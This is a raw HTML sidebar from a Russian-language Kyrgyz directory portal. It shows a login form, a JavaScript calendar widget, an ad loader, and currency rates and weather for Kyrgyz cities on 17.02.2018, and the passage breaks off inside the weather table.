<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="padding-left:3px;padding-right:3px;padding-top:3px;padding-bottom:3px;"><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top"><img src="/sources/images/kat_left.gif" width=2 height=23 border=0 Alt=""></td><td valign="top" background="/sources/images/kat_bg.gif" bgcolor="#4b88b4" width="100%" height=23 class="razdel_name" style="padding-left:6px;padding-top:3px;padding-bottom:3px;">Кабинет организации</td><td valign="top"><img src="/sources/images/kat_right.gif" width=2 height=23 border=0 Alt=""></td></tr></table></td></tr></table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" style="padding-left:3px;padding-right:4px;">

 

<form action="../../../../#autentif" method="POST">  
     <table width="100%" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top" bgcolor="#ededed" class="autor" style="padding-top:7px;padding-left:10px;">
     <div align="left">Имя пользователя:</div>
     </td>
     </tr>
     <tr>
     <td valign="top"  bgcolor="#ededed" style="padding-top:1px;padding-bottom:1px;padding-left:10px;">
     <div align="left"><INPUT class=pole_name5 style="FONT-SIZE:12px" maxLength=30 value="" name=login_username></div>
     </td>
     </tr>
     <tr>
     <td valign="top" bgcolor="#ededed" class="autor" style="padding-top:2px;padding-left:10px;">
     <div align="left">Пароль:</div>
     </td>
     </tr>
     <tr>
     <td valign="top"  bgcolor="#ededed" style="padding-top:1px;padding-bottom:1px;padding-left:10px;">
     <div align="left"><INPUT class=pole_name6 maxLength=30 value="" name=secretkey type=password></div>
     </td>
	 </tr>
     <tr>
     <td valign="top"  bgcolor="#ededed" class="autor" style="padding-top:1px; padding-bottom:1px; padding-left:10px;">
	 
<div align="left">
<table border="0" cellpadding="0" cellspacing="0"><tr><td valign="top">	 	  


<table cellSpacing="0" cellPadding="0" border="0" width="150" height="26"><tr><td valign="top" background="/sources/images/ciferki/1.gif" width="150" height="26">
<img src="/sources/images/ciferki/pic.gif" border="0" Alt="Введите ответ указанный на картинке" Title="Введите ответ указанный на картинке" width="150" height="26">
</td></tr></table>

<input style="FONT-SIZE: 10px" type="hidden" size="15" name="kod_ciferki" value="1">
</div>
</td><td valign="top"  bgcolor="#ededed" style="padding-left:3px;">


<div align="right"><input style="FONT-SIZE: 12px" class=pole_name8 type="text" size="4" name="ciferki" value=""></div>
  
</td></tr></table>
	 
     </td>
     </tr>	 	 
     <tr>
     <td valign="top" bgcolor="#ededed" style="padding-left:10px;padding-right:15px;padding-top:3px;padding-bottom:7px;">
<div align="left"><input style="FONT-SIZE: 13px" type="submit" name="sub" value="Войти"></div>
     </td>
     </tr>
     </table>
</form>

     <table width="100%" HEIGHT="2" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" HEIGHT="2" bgcolor="#ff6e01" style="padding-top:2px;"></td></tr></table>
   
     <table width="100%" border="0" cellpadding="0" cellspacing="0">
     <tr>
     <td valign="top" bgcolor="#ffffff" style="padding-top:5px;padding-bottom:5px;padding-left:1px;">
     <a href="http://www.inform.kg/nex/new_profail.php?nlang=ru&p5" class="a_menu_left" target="_blank"> <font size="3">Зарегистрировать организацию в справочнике</font></a>     </td>
     <td valign="top" bgcolor="#ffffff" style="padding-top:5px;padding-bottom:5px;"><img src="/sources/images/kabinet.jpg" HEIGHT="53" WIDTH="56" border="0" Alt="Зарегистрировать организацию в справочнике" Title="Зарегистрировать организацию в справочнике"></td>	 
	 </tr></table>

     <table width="100%" HEIGHT="2" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" HEIGHT="2" bgcolor="#b2b2b2" style="padding-top:2px;"></td></tr></table>
	 

</td></tr></table>







<table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top" style="padding-left:3px;padding-right:3px;padding-top:3px;padding-bottom:3px;"><table width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td valign="top"><img src="/sources/images/kat_left.gif" width=2 height=23 border=0 Alt=""></td><td valign="top" background="/sources/images/kat_bg.gif" bgcolor="#4b88b4" width="100%" height=23 class="razdel_name" style="padding-left:6px;padding-top:3px;padding-bottom:3px;">Календарь событий</td><td valign="top"><img src="/sources/images/kat_right.gif" width=2 height=23 border=0 Alt=""></td></tr></table></td></tr></table>

<div align="center"><table border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" style="padding-left:3px;padding-right:4px;">

<script type="text/javascript">
if (!fcp)
	var fcp = new Object();
if (!fcp.msg)
	fcp.msg = new Object();
if (!fcp)
	var fcp = new Object();
if (!fcp.msg)
	fcp.msg = new Object();
fcp.week_days = ["Пн", "Вт", "Ср", "Чт", "Пн", "Сб", "Вс"];
fcp.months = ["январь", "февраль", "март", "апрель", "май", "июнь",
	"июль", "август", "сентябрь", "октябрь", "ноябрь", "декабрь"];
fcp.msg.prev_year = "предыдущий год";
fcp.msg.prev_month = "предыдущий месяц";
fcp.msg.next_month = "следующий месяц";
fcp.msg.next_year = "следующий год";
fcp.Calendar = function(element, show_clock) {
	if (!element.childNodes)
		throw "HTML element expected";
	this.element = element;
	this.selection = new Date();
	this.show_clock = show_clock;
	this.selected_cell = undefined;
	this.generate_month();
	this.render_calendar();
}
fcp.Calendar.prototype.set_date_time = function (date_time) {
	if (date_time.constructor == Date) {
		this.selection = date_time;
		this.generate_month();
		this.render_calendar();
	} else {
		throw "Date object expected (in fcp.Calendar.set_date_time)";
	}
}
fcp.Calendar.prototype.next_month = function () {
	var month = this.selection.getMonth();
	if (month == 11) {
		this.selection.setMonth(0);
		this.selection.setYear(this.selection.getFullYear() + 1);
	} else {
		this.selection.setMonth(month + 1);
	}
	this.generate_month();
	this.render_calendar();
}
fcp.Calendar.prototype.prev_month = function () {
	var month = this.selection.getMonth();
	if (month == 0) {
		this.selection.setMonth(11);
		this.selection.setYear(this.selection.getFullYear() - 1);
	} else {
		this.selection.setMonth(month - 1);
	}
	this.generate_month();
	this.render_calendar();
}
fcp.Calendar.prototype.next_year = function () {
	var is_feb29 = (this.selection.getMonth() == 1)
		&& (this.selection.getDate() == 29);
	if (is_feb29) {
		this.selection.setDate(1);
		this.selection.setMonth(2); // March
	}
	this.selection.setFullYear(this.selection.getFullYear() + 1);
	this.generate_month();
	this.render_calendar();
}
fcp.Calendar.prototype.prev_year = function () {
	var is_feb29 = (this.selection.getMonth() == 1)
		&& (this.selection.getDate() == 29);
	if (is_feb29) {
		this.selection.setDate(1);
		this.selection.setMonth(2); // March
	}
	this.selection.setFullYear(this.selection.getFullYear() - 1);
	this.generate_month();
	this.render_calendar();
}
fcp.Calendar.prototype.generate_month = function () {
	this.raw_data = new Array();
	var week = 0;
	this.raw_data[week] = new Array(7);
	var first_of_month = fcp.Calendar.clone_date(this.selection);
	first_of_month.setDate(1);
	var first_weekday = first_of_month.getDay();
	first_weekday = (first_weekday == 0) ? 6 : first_weekday - 1;
	for (var i = 0; i < first_weekday; i++) {
		this.raw_data[week][i] = 0;
	}
	var last_of_month = fcp.Calendar.days_in_month(
		this.selection.getYear(),
		this.selection.getMonth());
	var weekday = first_weekday;
	for (var i = 1; i <= last_of_month; i++) {
		this.raw_data[week][weekday] = i;
		weekday++;
		if (weekday > 6) {
			weekday = 0;
			week++;
			this.raw_data[week] = new Array(7);
		}
	}
	for (var i = weekday; i < 7; i++) {
		this.raw_data[week][i] = 0;
	}
}
fcp.Calendar.prototype.render_calendar = function () {
	this.element.selected_cell = undefined;
	this.element.innerHTML = "";
	this.element.appendChild(this.render_month());
}
fcp.Calendar.prototype.render_heading = function () {
	var heading = document.createElement("caption");
	var prev_year = document.createElement("a");
	prev_year.href = "#";
	prev_year.calendar = this;
	prev_year.onclick = function() {
		this.calendar.prev_year();
		return false;
	};
	prev_year.innerHTML = "<<";
	prev_year.title = fcp.msg.prev_year;
	var prev_month = document.createElement("a");
	prev_month.href = "#";
	prev_month.calendar = this;
	prev_month.onclick = function() {
		this.calendar.prev_month();
		return false;
	};
	prev_month.innerHTML = "<";
	prev_month.title = fcp.msg.prev_month;
	var month_year = document.createTextNode(
		"\u00a0" + fcp.months[this.selection.getMonth()]
		+ " " + this.selection.getFullYear() + "\u00a0");
	var next_month = document.createElement("a");
	next_month.href = "#";
	next_month.calendar = this;
	next_month.onclick = function() {
		this.calendar.next_month();
		return false;
	};
	next_month.innerHTML = ">";
	next_month.title = fcp.msg.next_month;
	var next_year = document.createElement("a");
	next_year.href = "#";
	next_year.calendar = this;
	next_year.onclick = function() {
		this.calendar.next_year();
		return false;
	};
	next_year.innerHTML = ">>";
	next_year.title = fcp.msg.next_year;
	heading.appendChild(prev_year);
	heading.appendChild(document.createTextNode("\u00a0"));
	heading.appendChild(prev_month);
	heading.appendChild(month_year);
	heading.appendChild(next_month);
	heading.appendChild(document.createTextNode("\u00a0"));
	heading.appendChild(next_year);
	return heading;
}
fcp.Calendar.prototype.render_month = function() {
	var html_month = document.createElement("table");
	html_month.className = "calendar";
	html_month.appendChild(this.render_heading());
	var thead = document.createElement("thead");
	var tr = document.createElement("tr");
	for (var i = 0; i < fcp.week_days.length; i++) {
		var th = document.createElement("th");
		th.innerHTML =  fcp.week_days[i];
		tr.appendChild(th);
	}
	thead.appendChild(tr);
	html_month.appendChild(thead);
	var tbody = document.createElement("tbody");
	for (var i = 0; i < this.raw_data.length; i++) {
		tbody.appendChild(this.render_week(this.raw_data[i]));
	}
	html_month.appendChild(tbody);
	return html_month;
}
fcp.Calendar.prototype.render_week = function (day_numbers) {
	var html_week = document.createElement("tr");
	html_week.align = "right";
	for (var i = 0; i < 7; i++) {
		html_week.appendChild(this.render_day(day_numbers[i]));
	}
	return html_week;
}
fcp.Calendar.prototype.render_day = function (day_number) {
	var td = document.createElement("td");
	if (day_number >= 1 && day_number <= 31) {
		var anchor = document.createElement("a");
		anchor.href = "#";
		anchor.innerHTML = day_number;
		anchor.calendar = this;
		anchor.date = day_number;
		anchor.onclick = fcp.Calendar.handle_select;
		td.appendChild(anchor);
		if (day_number == this.selection.getDate()) {
			this.selected_cell = td;
			td.className = "in_month selected";
		} else {
			td.className = "in_month";
		}
	}
	return td;
}
fcp.Calendar.prototype.onselect = function () {}
fcp.Calendar.clone_date = function (date_obj) {
	if (date_obj.constructor != Date)
		throw "Date object expected (in fcp.Calendar.clone_date)";
	else
		return new Date(
			date_obj.getFullYear(),
			date_obj.getMonth(),
			date_obj.getDate(),
			date_obj.getHours(),
			date_obj.getMinutes(),
			date_obj.getSeconds());
}
fcp.Calendar.days_in_month = function (year, month) {
	if (month < 0 || month > 11)
		throw "Month must be between 0 and 11";
	var day_count = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
	if (month != 1) {
		return day_count[month];
	} else if ((year % 4) != 0) {
		return 28;
	} else if ((year % 400) == 0) {
		return 29;
	} else if ((year % 100) == 0) {
		return 28;
	} else {
		return 29;
	}
}
fcp.Calendar.handle_select = function () {
	if (this.calendar.selected_cell)
		this.calendar.selected_cell.className = "in_month";
	this.calendar.selected_cell = this.parentNode;
	this.parentNode.className = "in_month selected";
	this.calendar.selection.setDate(this.date);
	this.calendar.onselect(this.calendar.selection);
	return false;
}
function addLoadEvent(func) {
  var oldonload = window.onload;
  if (typeof window.onload != 'function') {
    window.onload = func;
  } else {
    window.onload = function() {
      if (oldonload) {
        oldonload();
      }
      func();
    }
  }
}
addLoadEvent(function() {
  cal = new fcp.Calendar(document.getElementById("cal_placeholder"));
  cal.onselect = function(date) {alert(date);}; } )
//-->
</script>
<style>
table.calendar, table.calendar caption, table.calendar td.in_month {border: 1px solid #bebdbd; background-color: #edf3f8;text-align: center; FONT-WEIGHT: normal; FONT-SIZE: 11pt; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif}
table.calendar td.in_month {  width:23px; FONT-WEIGHT: normal; solid #2b5d8e; FONT-SIZE: 9pt; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif}
table.calendar td.selected {  background-color: yellow; FONT-WEIGHT: normal; FONT-SIZE: 11pt; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif}
table.calendar a {	display: block; text-decoration: none; 	color: #2b5e8e;  text-align: center; FONT-WEIGHT: normal; FONT-SIZE: 8pt; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif}
table.calendar caption a { 	display: inline;  FONT-WEIGHT: normal; FONT-SIZE: 8pt;  COLOR: #278e09;  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif}
</style>
</style>
<div id="cal_placeholder"></div>

</td></tr></table></center> 

<br>

<center>
<table width="200" border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top" style="padding-left:12px;padding-bottom:3px;padding-top:5px;">

</td>
</tr>
</table>
</center>


<TABLE width=180>
<TR><TD style="padding-left:3px;padding-bottom:3px;">
<br>
<!-- Yandex.RTB R-A-395502-2 -->
<div id="yandex_rtb_R-A-395502-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-395502-2",
                renderTo: "yandex_rtb_R-A-395502-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script><!-- <object width="200" height="100" data="/sources/images/services.swf" type="application/x-shockwave-flash"><param name="movie" value="/sources/images/services.swf"><param src="/sources/images/services.swf"></object> -->
<br>
</td>
</tr>
</table>






<TABLE width=180>
<TR><TD style="padding-top:5px;">

<SCRIPT type=text/javascript>
//<![CDATA[
var bookmark = {
    cur : 4473,
    curIndex : 0,
    rbArray : [4473, 4474, 4475],
    btArray : ['blog', 'list'],
    break_ : false,
    $ : function(id) {return document.getElementById(id);},
    switch_ : function(a, num, bottom) {
        if (num == this.cur) return true;
        if (bottom && this.$('rbLoadedId_' + num).style.display != 'none') return true;
        if (!bottom) {
            if (num == this.rbArray[0]) this.$('bookmarkUpId').className = 'upOff';
            else this.$('bookmarkUpId').className = 'up';
            if (num == this.rbArray[this.rbArray.length-1]) this.$('bookmarkDownId').className = 'downOff';
            else this.$('bookmarkDownId').className = 'down';
        }
        try {
            if (!bottom) this.cur = num;
            var i, td, curTD = 0, tr = a, div, node, nodefc;
            if (!this.break_) {
                if (num && (div = this.$('rbLoadedId_' + num))) {
                    if (bottom)
                        for (i = 0; i < this.btArray.length; i++)
                            this.$('rbLoadedId_' + this.btArray[i]).style.display = 'none';
                    else {
                        for (i = 0; i < this.rbArray.length; i++) {
                            this.$('rbLoadedId_' + this.rbArray[i]).style.display = 'none';
                            if (this.rbArray[i] == num) this.curIndex = i;
                        }
                    }
                    div.style.display = '';
                } else return false;
            }
            this.break_ = false;
            while (tr.parentNode && tr.nodeName.toLowerCase() != 'tr') {
                if (tr.nodeName.toLowerCase() == 'td') td = tr;
                tr = tr.parentNode;
            }
            for (i = 0; i < tr.cells.length; i++) {
                node = tr.cells[i];
                nodefc = node.firstChild.className;
                if (nodefc != 'lft' && nodefc != 'lft first' && nodefc != 'lst')
                    continue;
                if (node == td) {
                    node.className = 'act';
                    curTD = 1;
                } else {
                    node.className = curTD ? 'aftact' : 'pas';
                    curTD = 0;
                }
            }
            return false;
        } catch(e) {
            return false;
        }
    },
    new_ : null,
    old_ : null,
    wrap : null,
    timer : null,
    initMove : function() {
        try {
            this.break_ = true;
            var a = this.$('bs_' + this.rbArray[this.curIndex]);
            if (a == null)
                for (var i = this.curIndex; i >= 0; i--)
                    if ((a = this.$('bs_' + this.rbArray[i])) != null)
                        break;
            this.switch_(a, this.rbArray[this.curIndex]);
            this.new_ = this.$('rbLoadedId_' + this.cur);
            this.wrap = this.$('rbWrapperId');
            this.new_.style.display = '';
            this.wrap.style.overflow = 'hidden';
            var oldIE, ua = navigator.userAgent.toLowerCase();
            if (oldIE = ( ua.indexOf("opera") == -1 && ua.match(/msie (\d\.\d)/g) ))
                oldIE = parseFloat(RegExp.$1) < 8 ? true : false;
            this.wrap.style.height = (this.old_.offsetHeight + (oldIE ? 15 : 16)) + 'px';
        } catch(e) {}
    },
    move : function(y, startY, endY, increare) {
        var percent = y / (endY - startY);
        y = y + 10 + 15 * percent * (increare ? -1 : 1);
        clearTimeout(this.timer);
        this.timer = null;
        if (y > endY) {
            this.old_.style.display = 'none';
            this.wrap.style.overflow = 'visible';
            this.wrap.style.height = 'auto';
            if (increare) this.new_.style.marginTop = '0px';
            else this.old_.style.marginTop = '0px';
            this.new_ = this.old_ = null;
            return false;
        } else {
            if (increare) this.new_.style.marginTop = y + 'px';
            else this.old_.style.marginTop = (-1) * y + 'px';
            this.timer = setTimeout('bookmark.move('+y+', '+startY+', '+endY+', '+increare+')', 5);
        }
    },
    down : function(y, startY, endY) {
        if (this.new_ != null || this.old_ != null)
            return false;

        this.old_ = this.$('rbLoadedId_' + this.cur);
        this.curIndex++;
        this.$('bookmarkUpId').className = 'up';
        if (this.curIndex >= this.rbArray.length) {
            this.curIndex--;
            this.new_ = this.old_ = null;
            return false;
        } else if (this.curIndex == this.rbArray.length - 1)
            this.$('bookmarkDownId').className = 'downOff';
        else
            this.$('bookmarkDownId').className = 'down';
        this.initMove();
        this.move(0, 0, this.new_.offsetHeight - 20, 0);
        return false;
    },
    up : function() {
        if (this.new_ != null || this.old_ != null)
            return false;
        this.old_ = this.$('rbLoadedId_' + this.cur);
        this.curIndex--;
        this.$('bookmarkDownId').className = 'down';
        if (this.curIndex < 0) {
            this.curIndex = 0;
            this.new_ = this.old_ = null;
            return false;
        } else if (this.curIndex == 0)
            this.$('bookmarkUpId').className = 'upOff';
        else
            this.$('bookmarkUpId').className = 'up';
        this.initMove();
        this.new_.style.marginTop = ((-1)*this.new_.offsetHeight -24) + 'px';
        this.move((-1) * this.new_.offsetHeight, (-1) * this.new_.offsetHeight, 0, 1);
        return false;
    }
};

document.write("<table class=\"books_menu\">\
    <tr>\
        <td class=\"l\"><div>  <\/div><\/td>\
        <td class=\"act\"><div class=\"lft first\"><div class=\"rgt\"><div><a id=\"bs_4473\" onclick=\"return bookmark.switch_(this, 4473);\" href=\"#top\" class=\"a_menu_left\">Курсы<\/a><\/div><\/div><\/div><\/td>\
        <td class=\"aftact\"><div class=\"lft\"><div class=\"rgt\"><div><a id=\"bs_4474\" onclick=\"return bookmark.switch_(this, 4474);\" href=\"#top\" class=\"a_menu_left\">Гороскоп<\/a><\/div><\/div><\/div><\/td>\
        <td class=\"pas\"><div class=\"lft\"><div class=\"rgt\"><div><a id=\"bs_4475\" onclick=\"return bookmark.switch_(this, 4475);\" href=\"#top\" class=\"a_menu_left\">Погода<\/a><\/div><\/div><\/div><\/td>\
        <td class=\"pas\"><div class=\"lst\">  <\/div><\/td>\
        <td class=\"r\"> <\/td>\
    <\/tr>\
<\/table>");

document.write("<div class=\"news_scroll\"><table>\
    <tr>\
        <td id=\"bookmarkUpId\" class=\"upOff\" onclick=\"bookmark.up(); return false;\"><\/td>\
    <\/tr><tr>\
        <td id=\"bookmarkDownId\" class=\"down\" onclick=\"bookmark.down(); return false;\"><\/td>\
    <\/tr>\
<\/table><\/div>");

//]]>
</SCRIPT>

      <DIV id=rbWrapperId>
      <!-- Курсы валют -->
      <DIV id=rbLoadedId_4473>
      <DIV class=hslice id=news_news><SPAN class=entry-title
      style="DISPLAY: none">Курсы валют</SPAN>
      <DIV class=link_top_news>
      <DIV>


	  
<div align="center">
<table width=160 height=103 border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="center" bgcolor="#eff4f8" background="/sources/images/kursi_verh_bg.gif" width=160 height=22 class="val" style="padding-left:5px;">Курс Сома на 17.02.2018</td>
</tr>
<tr>
<td valign="top" background="/sources/images/kursi_bg.gif" width=160 class="val2">


<table width=157 border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;">USD</td>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;"><div align="right">68.1688</div></td>
<td valign="center" class="val2" style="padding-left:5px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><img src="/sources/images/kursi_up.gif" width=8 height=10 border=0></td>
<td valign="center" class="val2" style="padding-left:3px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><div align="right"><font color="#2f6395">0.117</font></div></td>
</tr>
<tr><td colspan="4" background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;">EUR</td>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;"><div align="right">85.4496</div></td>
<td valign="center" class="val2" style="padding-left:5px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><img src="/sources/images/kursi_up.gif" width=8 height=10 border=0></td>
<td valign="center" class="val2" style="padding-left:3px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><div align="right"><font color="#2f6395">0.439</font></div></td>
</tr>
<tr><td colspan="4" background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;">RUB</td>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;"><div align="right">1.2096</div></td>
<td valign="center" class="val2" style="padding-left:5px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><img src="/sources/images/kursi_up.gif" width=8 height=10 border=0></td>
<td valign="center" class="val2" style="padding-left:3px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><div align="right"><font color="#2f6395">0.007</font></div></td>
</tr>
<tr><td colspan="4" background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;">KZT</td>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;"><div align="right">0.2135</div></td>
<td valign="center" class="val2" style="padding-left:5px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><img src="/sources/images/kursi_up.gif" width=8 height=10 border=0></td>
<td valign="center" class="val2" style="padding-left:3px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><div align="right"><font color="#2f6395">0.002</font></div></td>
</tr>
</table>

</td>
</tr>
<tr>
<td valign="top"><img src="/sources/images/kursi_niz.gif" width=160 height=21 border=0>
</td>
</tr>
</table>
</div>	  

	  
	  
<div align="center"><a href="../../../../ru/kursi_valut/">Разместить у себя</a></div>

      </DIV></DIV><BR class=clear>
      <DIV class=news>
      </DIV></DIV></DIV>
      <DIV id=rbLoadedId_44731 style="DISPLAY: none">
      <DIV class=link_top_news>
      <DIV>
      </DIV></DIV><BR class=clear>
      <DIV class=news>
      </DIV></DIV><!-- /News -->

      <!-- Гороскоп -->
      <DIV id=rbLoadedId_4474 style="DISPLAY: none">
      <DIV class=hslice id=news_afisha>
      <DIV style="DISPLAY: none"><SPAN class=entry-title>Гороскоп</SPAN> </DIV>
      <DIV class=link_top_news>
      <DIV>

          <center><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
          <td valign="top" style="padding-left:0px;padding-right:3px;padding-top:3px;padding-bottom:3px;">		
		  
<div align="center">
<table width=160 height=103 border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="center" bgcolor="#eff4f8" background="/sources/images/kursi_verh_bg.gif" width=160 height=22 class="val" style="padding-left:5px;">Ваш гороскоп...</td>
</tr>
<tr>
<td valign="top" background="/sources/images/kursi_bg.gif" width=160 class="val2">


<table width=157 border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="center" class="val2" style="padding-left:15px;padding-top:1px;padding-bottom:1px;"><a href="../../../../ru/goroskop">На сегодня</a></td>
</tr>
<tr><td background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:15px;padding-top:1px;padding-bottom:1px;"><a href="../../../../ru/goroskop/?p4">На завтра</a></td>
</tr>
<tr><td background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:15px;padding-top:1px;padding-bottom:1px;"><a href="../../../../ru/goroskop/?p1">На неделю</a></td>
</tr>
<tr><td background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:15px;padding-top:1px;padding-bottom:1px;"><a href="../../../../ru/goroskop/?p2">На месяц</a></td>
</tr>
<tr><td background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:15px;padding-top:1px;padding-bottom:1px;"><a href="../../../../ru/goroskop/?p3">На год</a></td>
</tr>
</table>

</td>
</tr>
<tr>
<td valign="top"><img src="/sources/images/kursi_niz.gif" width=160 height=21 border=0>
</td>
</tr>
</table>
</div>	  
		  
          </td>
          </tr>
          </table>

      </DIV></DIV><BR class=clear>
      <DIV class=news>

      </DIV></DIV></DIV><!-- /Auto -->

      <!-- Погода -->
      <DIV id=rbLoadedId_4475 style="DISPLAY: none">
      <DIV class=hslice id=news_afisha>
      <DIV style="DISPLAY: none"><SPAN class=entry-title>Погода</SPAN> </DIV>
      <DIV class=link_top_news>
      <DIV>

	  
	  
<div align="center">
<table width=160 height=103 border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="center" bgcolor="#eff4f8" background="/sources/images/kursi_verh_bg.gif" width=160 height=22 class="val" style="padding-left:5px;">Погода на 17.02.2018</td>
</tr>
<tr>
<td valign="top" background="/sources/images/kursi_bg.gif" width=160 class="val2">


<table width=157 border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;"><a href="../../../../ru/pogoda/" class="a_menu_left">Бишкек</a></td>
<td valign="center" class="val2" style="padding-left:5px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><font color=#2f6395>
+11°C</font>
</td>
<td valign="center" class="val2" style="padding-left:3px;padding-right:3px;padding-top:1px;padding-bottom:1px;">
<div align="right"><img src="/sources/gismeteo/d.sun.c4.png" width="25"></div>
</div></td>
</tr>
<tr><td colspan="3" background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;"><a href="../../../../ru/pogoda/?manas" class="a_menu_left">Аэропорт Манас</a></td>
<td valign="center" class="val2" style="padding-left:5px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><font color=#2f6395>
+10°C</font>
</td>
<td valign="center" class="val2" style="padding-left:3px;padding-right:3px;padding-top:1px;padding-bottom:1px;">
<div align="right"><img src="/sources/gismeteo/d.sun.c3.r1.png" width="25"></div>
</div></td>
</tr>
<tr><td colspan="3" background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;"><a href="../../../../ru/pogoda/?balikchi" class="a_menu_left">Балыкчы</a></td>
<td valign="center" class="val2" style="padding-left:5px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><font color=#2f6395>
+3°C</font>
</td>
<td valign="center" class="val2" style="padding-left:3px;padding-right:3px;padding-top:1px;padding-bottom:1px;">
<div align="right"><img src="/sources/gismeteo/d.sun.c4.png" width="25"></div>
</div></td>
</tr>
<tr><td colspan="3" background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;"><a href="../../../../ru/pogoda/?batken" class="a_menu_left">Баткен</a></td>
<td valign="center" class="val2" style="padding-left:5px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><font color=#2f6395>
+12°C</font>
</td>
<td valign="center" class="val2" style="padding-left:3px;padding-right:3px;padding-top:1px;padding-bottom:1px;">
<div align="right"><img src="/sources/gismeteo/d.sun.c2.r1.png" width="25"></div>
</div></td>
</tr>
<tr><td colspan="3" background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;"><a href="../../../../ru/pogoda/?djalalabad" class="a_menu_left">Джалал- Абад</a></td>
<td valign="center" class="val2" style="padding-left:5px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><font color=#2f6395>
+13°C</font>
</td>
<td valign="center" class="val2" style="padding-left:3px;padding-right:3px;padding-top:1px;padding-bottom:1px;">
<div align="right"><img src="/sources/gismeteo/d.sun.c4.png" width="25"></div>
</div></td>
</tr>
<tr><td colspan="3" background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;"><a href="../../../../ru/pogoda/?kara-balta" class="a_menu_left">Кара-Балта</a></td>
<td valign="center" class="val2" style="padding-left:5px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><font color=#2f6395>
+10°C</font>
</td>
<td valign="center" class="val2" style="padding-left:3px;padding-right:3px;padding-top:1px;padding-bottom:1px;">
<div align="right"><img src="/sources/gismeteo/d.sun.c4.png" width="25"></div>
</div></td>
</tr>
<tr><td colspan="3" background="/sources/images/kursi_razdelitel_bg.gif" width=100% height=1></td></tr>
<tr>
<td valign="center" class="val2" style="padding-left:5px;padding-top:1px;padding-bottom:1px;"><a href="../../../../ru/pogoda/?karakol" class="a_menu_left">Каракол</a></td>
<td valign="center" class="val2" style="padding-left:5px;padding-right:3px;padding-top:1px;padding-bottom:1px;"><font color=#2f6395>
+6°C</font>
</td>
